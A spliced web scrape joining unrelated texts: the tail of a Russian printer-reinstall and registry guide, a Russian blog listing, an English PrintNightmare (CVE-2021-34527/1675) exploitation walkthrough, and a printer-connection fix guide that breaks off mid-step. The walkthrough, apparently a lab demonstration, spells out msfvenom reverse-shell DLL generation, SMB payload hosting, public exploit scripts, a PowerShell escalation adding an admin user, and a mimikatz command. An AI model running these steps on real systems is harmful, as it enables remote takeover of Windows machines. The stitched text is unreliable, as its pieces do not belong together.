

- Перейдите по пути

HKEY_CURRENT_USER\Software, вставив его в адресную строку вверху. - Проверьте наличие в этом каталоге разделов с названиями вашего принтера («Canon», «HP» и другие).

- Если такие присутствуют, кликните по каждому из них правой кнопкой мыши и выберите действие «Удалить».



- Переходите по пути

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Print\Printers. - Тут уже будет папка с полным названием вашей модели принтера. Тоже кликните по ней ПКМ и подтвердите удаление.





- Остается проверить только одно расположение на наличие фильтров. Вставьте в адресную строку путь

HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Class\{36FC9E60-C465-11CF-8056-444553540000}. - Проверьте параметры справа. Если среди них присутствуют «LowerFilters» и «UpperFilters», то каждый из этих фильтров необходимо удалить.

Это все, что нужно было выполнить в реестре. Удаление ненужных параметров и создание стандартных, которые по умолчанию могли отсутствовать, помогут наладить нормальное взаимодействие Windows 10 с принтерами и позволят установить новое устройство без проблем. Можете закрывать окно реестра и переходить к следующему этапу, который станет последним в решении рассматриваемой проблемы.



Шаг 6: Повторная установка принтера в Windows 10

Как только все предыдущие этапы завершены, обязательно перезагрузите компьютер в его нормальном режиме и приступите к повторной установке принтера, с которым ранее наблюдались проблемы. Сначала его необходимо подключить к компьютеру. Если речь идет о физическом подсоединении к главному ПК, используйте идущий в комплекте провод, как это уже делали ранее.

Читайте также: Как подключить принтер к компьютеру



Второй этап — установка драйвера. Лучше всего его скачивать с официального сайта, однако если встроенная библиотека драйверов в Windows предлагает ПО для вашей модели печатающего оборудования, можно воспользоваться и ей. Больше информации по этой теме вы найдете в отдельном тематическом руководстве, щелкнув по заголовку ниже.

Подробнее: Как скачать драйвер для принтера



Что касается сетевых устройств, то подключение будет немного отличаться. После выполнения всех предыдущих инструкций по очистке ОС от следов использования принтера запросите повторное подключение и сначала убедитесь, что на физическом ПК все те же действия по решению проблемы тоже были реализованы. Далее понадобится осуществить стандартное сетевое подключение, о котором читайте в материале ниже.

Читайте также: Подключение и настройка принтера для локальной сети

Наша группа в TelegramПолезные советы и помощь

Чем асинхронная логика (схемотехника) лучше тактируемой, как я думаю, что помимо энергоэффективности — ещё и безопасность.

Hrethgir 14.05.2025

Помимо огромного плюса в энергоэффективности, асинхронная логика — тотальный контроль над каждым совершённым тактом, а значит — безусловная безопасность, где безконтрольно не совершится ни одного. . .

Многопоточные приложения на C++

bytestream 14.05.2025

C++ всегда был языком, тесно работающим с железом, и потому особеннно эффективным для многопоточного программирования. Стандарт C++11 произвёл революцию, добавив в язык нативную поддержку потоков,. . .

Stack, Queue и Hashtable в C#

UnmanagedCoder 14.05.2025

Каждый опытный разработчик наверняка сталкивался с ситуацией, когда невинный на первый взгляд List<T> превращался в узкое горлышко всего приложения. Причина проста: универсальность – это прекрасно,. . .

Как использовать OAuth2 со Spring Security в Java

Javaican 14.05.2025

Протокол OAuth2 часто путают с механизмами аутентификации, хотя по сути это протокол авторизации. Представьте, что вместо передачи ключей от всего дома вашему другу, который пришёл полить цветы, вы. . .

Анализ текста на Python с NLTK и Spacy

AI_Generated 14.05.2025

NLTK, старожил в мире обработки естественного языка на Python, содержит богатейшую коллекцию алгоритмов и готовых моделей. Эта библиотека отлично подходит для образовательных целей и. . .

Реализация DI в PHP

Jason-Webb 13.05.2025

Когда я начинал писать свой первый крупный PHP-проект, моя архитектура напоминала запутаный клубок спагетти. Классы создавали другие классы внутри себя, зависимости жостко прописывались в коде, а о. . .

Обработка изображений в реальном времени на C# с OpenCV

stackOverflow 13.05.2025

Объединение библиотеки компьютерного зрения OpenCV с современным языком программирования C# создаёт симбиоз, который открывает доступ к впечатляющему набору возможностей. Ключевое преимущество этого. . .

POCO, ACE, Loki и другие продвинутые C++ библиотеки

NullReferenced 13.05.2025

В C++ разработки существует такое обилие библиотек, что порой кажется, будто ты заблудился в дремучем лесу. И среди этого многообразия POCO (Portable Components) – как маяк для тех, кто ищет. . .

Паттерны проектирования GoF на C#

UnmanagedCoder 13.05.2025

Вы наверняка сталкивались с ситуациями, когда код разрастается до неприличных размеров, а его поддержка становится настоящим испытанием. Именно в такие моменты на помощь приходят паттерны Gang of. . .

Создаем CLI приложение на Python с Prompt Toolkit

py-thonny 13.05.2025

Современные командные интерфейсы давно перестали быть черно-белыми текстовыми программами, которые многие помнят по старым операционным системам. CLI сегодня – это мощные, интуитивные и даже. . .

Print Spooler has been on researcher’s radar ever since Stuxnet worm used print spooler’s privilege escalation vulnerability to spread through the network in nuclear enrichment centrifuges of Iran and infected more than 45000 networks. PrintNightmare is the common name given to a Remote Code Execution vulnerability in the Print Spooler service (spoolsv.exe) in Microsoft Windows Operating Systems. The vulnerability was assigned CVE-2021-34527.

Initially, it was thought of as a Local Privilege Escalation (LPE) and assigned CVE-2021-1675. Immediate patches for the LPE were released in June 2021 and was marked low severity. About 2 weeks later, Microsoft changed the low severity status of LPE to severe as it was found that patches were bypassed and Remote Code Execution achieved CVE-2021-34527 assigned. There was a controversy after a misunderstanding between the authors and Microsoft where the RCE exploit got released on GitHub before the patches, making it a 0-day vulnerability. However, it was immediately rolled back. In this article, we will be focusing on Privilege Escalation using this Print Spooler vulnerability. The traction it got in 2021 made it vulnerability of the year.

Related CVEs:

CVE-2021-34527

Vulnerability Type Remote Code Execution

Severity High

Base CVSS Score 9.3

Versions Affected Windows_10:20h2, Windows_10:21h1, Windows_10:1607,

Windows_10:1809, Windows_10:1909, Windows_10:2004,

Windows_7sp1, Windows_8.1, Windows_rt_8.1,

Windows_Server_2008, Windows_Server_2008,

Windows_Server_2012, Windows_Server_2012:r2,

Windows_Server_2016, Windows_Server_2016:20h2,

Windows_Server_2016:2004, Windows_Server_2019

CVE-2021-1675

Vulnerability Type Local Privilege Escalation

Severity High

Base CVSS Score 9.3

Versions Affected Windows_10:20h2, Windows_10:21h1, Windows_10:1607,

Windows_10:1809, Windows_10:1909, Windows_10:2004,

Windows_7sp1, Windows_8.1, Windows_rt_8.1,

Windows_Server_2008, Windows_Server_2008,

Windows_Server_2012, Windows_Server_2012:r2,

Windows_Server_2016, Windows_Server_2016:20h2,

Windows_Server_2016:2004, Windows_Server_2019

Related Advisories:

- https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-34527

- https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2021-34527

- https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-1675

Table of Content

- Print Spooler Basics

- Vulnerability Summary

- Vulnerability Flow

- Machine IPs

- Method 1 – PrintNightmare RCE using Python

- Method 2 – PrintNightmare LPE using Powershell

- Method 3 – Printnightmare LPE using Mimikatz

- Patch Status

- Conclusion

Print Spooler Basics

Print spooler is the primary printing process interface. It is a built-in EXE file that is loaded at system startup itself. The workflow of a printing process is as follows:

Application: The print application creates a print job by calling Graphics Device Interface (GDI).

GDI: GDI includes both user-mode and kernel-mode components for graphics support.

winspool.drv is the interface that talks to the spooler. It provides the RPC stubs required to access the server.

spoolsv.exe is the spooler’s API server. This module implements message routing to print provider with the help of router (spoolss.dll)

spoolss.dll determines which print provider to call, based on a printer name and passes function call to the correct provider.

Vulnerability Summary

MS-RPRN protocol (Print System Remote Protocol) has a method RpcAddPrinterDriverEx() which allows remote driver installation by users with the SeLoadDriverPrivilege right. This right is only with users in Administrator group. So, the exploit tries to bypass this authentication in RpcAddPrinterDriver. Technique given by afwu.

Cube0x0 tweeted that he was able to achieve the same results by exploiting MS-PAR protocol’s RpcAsyncAddPrinterDriver() method which is similar to RpcAddPrinterDriver and loads drivers remotely. Technique can be found here.

We will use both these techniques in this demonstration article.

Vulnerability Flow

To understand the vulnerability flow, lets understand working of RpcAddPrinterDriver first. The steps are as follows:

- Add a Printer Driver to a Server call (RpcAddPrinterDriver)

- Client (Attacker) creates a share with printer driver files accessible

- Client (attacker) crafts an MS-RPRN (Print System Remote Protocol) Driver container which has DRIVER_INFO_2 in it. (basically, these are variables that contain path of DLLs, type of architecture etc.)

- Client (Attacker) calls:

RpcAddPrinterDriver(“<name of print server>”, DriverContainer);

Security Check:

When the client will call this function, system checks if the client has “SeLoadDriverPrivilege” which is by default given to administrators group.

Bypassing Security Check:

AFWU mentioned in his original writeup that a user can supply the following parameters in the spooler service:

- pDataFile =A.dll

- pConfigFile =B.dll

- pDriverPath=C.dll

Spooler service will copy A,B,C DLL files in C:\Windows\System32\spool\drivers\x64\3\new and then load them to C:\Windows\System32\spool\drivers\x64\3

He further elaborates that for pDataFile and pDriverPath there is a check in Windows that these DLLs can’t be a UNC path. But pConfigFile can be a UNC path and therefore an attacker can do the following:

- pDataFile =A.dll

- pConfigFile =\\attacker_share\evil.dll

- pDriverPath=C.dll

Which in theory would force Windows to load evil.dll from an attacker’s share.

Thus, the authentication bypass happens as follows:

- RpcAddPrinterDriver is called with suggested parameters and a UNC path leading to malicious DLL

- Malicious DLL is copied in C:\Windows\System32\spool\drivers\x64\3\evil.dll

- But this raises an access conflict so, we invoke Driver backup function and copy old drivers (including our malicious DLL) to the directory C:\Windows\System32\spool\drivers\x64\3\old\1\

- Replace pConfigFile path to DLL to this C:\Windows\System32\spool\drivers\x64\3\old\1\evil.dll path

- Access restriction is now bypassed and DLL loaded into spoolsv.exe successfully

This was elaborated in his writeup on Github which was removed. However, if you start your engines and travel your “wayback” into the time, you might be able to find it here 🙂

And the above stated process is the fundamental mechanism behind the working of exploits we will see in this article.

Machine IPs

Throughout the demo, following IP addresses have been taken:

Attacker IP: 192.168.1.2

Victim IP: 192.168.1.190

Compromised Credentials used: ignite/123

Method 1 – PrintNightmare RCE using Python

This is the method pertaining to CVE-2021-34527 (remote code execution as admin). You can find Cube0x0’s official PoC here. We will be using a forked version here.

First, we need to create a malicious DLL file which would run as ADMINISTRATOR. We use msfvenom for this.

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.2 lport=4444 -f dll -o evil.dll



Now, we can check if the target is vulnerable or not using metasploit’s auxiliary module. Here, I have entered a random path for DLL_PATH argument as I am not running the exploit, I just have to scan. In our testing, we found Metasploit’s printnightmare to be unreliable and hence, we are not showing this technique here. You can test it on your own and see if it works for you though. This run confirmed that victim is vulnerable to printnightmare.

use auxiliary/admin/dcerpc/cve_2021_1675_printnightmare set RHOSTS 192.168.1.190 set SMBUser ignite set SMBPass 123 set DLL_PATH / exploit



We now start a handler beforehand prior to executing our DLL file using the exploit.

use multi/handler set payload windows/x64/meterpreter/reverse_tcp set LHOST 192.168.1.2 set LPORT 4444 exploit

Now, we need to clone the github repo. We are using a forked version of Cube0x0’s original exploit.



git clone https://github.com/nemo-wq/PrintNightmare-CVE-2021-34527 cd PrintNightmare-CVE-2021-34527 chmod 777 CVE-2021-34527.py

Alright, one last step remaining is to host the malicious DLL in our SAMBA server. You can set up a samba server manually in Kali, use Windows host to host this or the easier approach is to use impacket’s smbserver.



Add the share name you want (in my case, “share” is used) and then supply the path (in my case, /root) where you have saved the malicious DLL.

python3 /usr/share/doc/python3-impacket/examples/smbserver.py share /root

With everything prepped up and ready, we can launch the RCE exploit. The execution is simple

./exploit.py credentials@IP ‘UNC_PATH of DLL hosted’

Here, we just launched a share on impacket, we will use that as the UNC path



./CVE-2021-34527.py ignite:123@192.168.1.190 '\\192.168.1.2\share\evil.dll'

As you can see, the victim has successfully executed our DLL file and returned us an administrator level session on the victim!

Method 2 – PrintNightmare LPE using Powershell

We have seen the remote exploit pertaining to CVE 2021-34527. Now, we will see the older local privilege escalation exploit. AFWU had implemented the original exploit in C plus plus while Caleb Stewart and John Hammond created a working PoC in powershell. Unlike the traditional exploit, this version doesn’t need an attacker to create SMB server in order to exploit. Instead of a remote UNC path injection, authors create a standalone DLL in temp directory and do a local UNC path injection.

git clone https://github.com/calebstewart/CVE-2021-1675.git cd CVE-2021-1675 && ls -al



Now, once the victim is compromised, we can upload this ps1 file in \Users\Public directory using IWR and setting up a python http server in the CVE-2021-1675 directory.

cd CVE-2021-1675 python3 -m http.server 80 powershell wget http://192.168.1.2/CVE-2021-1675.ps1 -O \Users\Public\cve.ps1 cd C:\Users\Public dir

Now, we can execute this ps1 file using powershell. This powershell script will help us in adding a new user in the administrator group using the credentials specified. For that, we need to spawn interactive powershell and Invoke the module like so:

powershell -ep bypass Import-Module .\cve.ps1 Invoke-Nightmare -NewUser "harsh" -NewPassword "123" -DriverName "PrintMe"



As you can see, the script has made a custom DLL that adds a new user “harsh” with password 123 in admin group and the script has exploited print spool.

net localgroup administrator

We can confirm this by logging in to the victim using psexec.

python3 psexec.py harsh:123@192.168.1.190

We are able to log in with the credentials and can confirm using net user command that harsh is infact a member of administrators now.

Method 3 – Printnightmare LPE using Mimikatz



When the PoC came on the internet, a new mimikatz plugin got added as a ritual in the misc section (misc::printnightmare). To exploit using mimikatz, we will use our existing DLL file “evil.dll” and also, we need our SMBserver running on the existing configuration. Now, we will download mimikatz.exe on our kali and start python HTTP server.

python3 -m http.server 80 powershell wget http://192.168.1.2/mimikatz.exe -O \users\Public\mimikatz.exe misc::printnightmare /library:\\192.168.1.2\share\evil.dll /authuser:ignite /authpassword:123 /try:50

As mimikatz has confirmed the execution has been successful. It throws an exception (probably because of some characters in the DLL) but the DLL has worked anyway and a reverse shell has been received on multi/handler.

Make sure to set up a handler on Metasploit before running this command. If everything goes right, you shall see a reverse shell!

And thus, we have conducted privilege escalation by exploiting PrintNightmare vulnerability.

Patch Status

Microsoft released out of band patches to deal with this vulnerability which can be found on the MSRC bulletin advisory mentioned in the introduction. Furthermore, system admins should consider disabling point and print functionality and disabling printing on users where it is not necessary.

Conclusion

Due to the nature of this vulnerability and ease of exploitation, PrintNightmare is a severe vulnerability that got a de-facto vulnerability of the year award in 2021. Many newer exploits have arised since then that target spoolsv.exe and despite all the efforts by Microsoft, patches are getting bypassed and so, it is highly recommended that analysts stay aware of upcoming threats to Print Spooler and keep their monitoring definitions updated. Hope you liked the article. Thanks for reading.

Author: Harshit Rajpal is an InfoSec researcher and left and right brain thinker. Contact here

Fix Windows Cannot Connect to the Printer: If you are connected to a local network which shares a printer, it may be possible you may receive the error message “Windows cannot connect to the printer. Operation failed with error 0x000000XX” while trying to add the shared printer to your computer using Add Printer feature. This issue occurs because, after the printer is installed, Windows 10 or Windows 7 incorrectly looks for the Mscms.dll file in a subfolder different than the windows\system32 subfolder.

Now there is alreadya Microsoft hotfix for this issue but it doesn’t seem to work for many users. So without wasting any time let’s see how to actually Fix Windows Cannot Connect to the Printer on Windows 10 with the below-listed troubleshooting guide.

Note: You could try the Microsoft hotfix first, just in case if this work for you then you will save a lot of time.

Table of Contents

Make sure to create a restore point just in case something goes wrong.

Method 1: Copy the mscms.dll

1.Navigate to the following folder: C:\Windows\system32\

2.Find the mscms.dll in the above directory and right-click then select copy.

3.Now paste the above file in the following location according to your PC architecture:

C:\windows\system32\spool\drivers\x64\3\ (For 64-bit)

C:\windows\system32\spool\drivers\w32x86\3\ (For 32-bit)

4.Reboot your PC to save changes and again try to connect to the remote printer again.

This should help you Fix Windows Cannot Connect to the Printer issue, if not then continue.

Method 2: Create A New Local Port

1.Press Windows Key + X then select Control Panel.

2.Now click Hardware and Sound then click on Devices and Printers.

3.Click Add a printer from the top menu.

4.If you don’t see you printer listed click the link which says “The printer that I want isn’t listed.“

5.From the next screen select “Add a local printer or network printer with manual settings” and click Next.

6.Select Create a new port and then from type of port drop-down select Local Port and then click Next.

7.Type the printer’s address in Printers port name field in the following format:

\\IP address or the Computer Name\Printers Name

For example \\192.168.1.120\HP LaserJet Pro M1136

8.Now click OK and then click Next.

9.Follow on-screen instructions to finish the process.

Method 3: Restart Print Spooler Service

1.Press Windows Key + R then type services.msc and hit Enter.

2.Find Print Spooler service in the list and double-click on it.

